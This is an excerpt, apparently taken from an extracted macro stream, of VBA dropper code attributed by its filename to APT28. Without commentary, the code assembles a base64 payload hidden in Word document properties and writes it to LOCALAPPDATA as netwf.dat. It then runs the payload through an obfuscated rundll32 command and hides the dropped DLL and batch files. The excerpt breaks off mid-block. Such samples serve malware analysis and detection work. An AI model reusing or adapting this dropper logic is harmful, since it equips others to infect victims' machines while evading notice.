 1 APT28DD_stream12.txt *
81
82 Category = ActiveDocument.BuiltInDocumentProperties.Item("Category")
83 Category = Right(Category, Len(Category) - 50)
84
85 Hyperlink_base = ActiveDocument.BuiltInDocumentProperties.Item("Hyperlink base")
86 Hyperlink_base = Right(Hyperlink_base, Len(Hyperlink_base) - 50)
87
88 Comments = ActiveDocument.BuiltInDocumentProperties.Item("Comments")
89 Comments = Right(Comments, Len(Comments) - 50)
90
91
92 base64 = Subject + Company + Category + Hyperlink_base + Comments
93 bin = DecodeBase64(base64)
94
95 'save decoded file
96 Path = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dat"
97
98 PathPld = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dll"
99 PathPldBt = Environ("LOCALAPPDATA") + "\" + "netwf" + ".bat"
100
101 If Dir(PathPld, vbHidden) <> "" Then
102 Exit Sub
103 End If
104
105 FileNum = FreeFile
106 Open Path For Binary Access Write As #FileNum
107 Put #FileNum, 1, bin
108 Close #FileNum
109
110 cmdLine = "C:\" + "###" + "Win" + "###" + "dow" + "###" + "s\Sy" + "###" + "ste" + "###" + "m32\" + "run" + "###" + "dll" + "32" + "#" +
".exe " + """" + Path + """" + "###" + ",KlpSvc"
111 WordBasic.[Shell] Replace(cmdLine, "#", "")
112
113 If Dir(PathPld) <> "" Then
114 SetAttr PathPld, vbHidden
115 End If
116
117 If Dir(PathPldBt) <> "" Then
118 SetAttr PathPldBt, vbHidden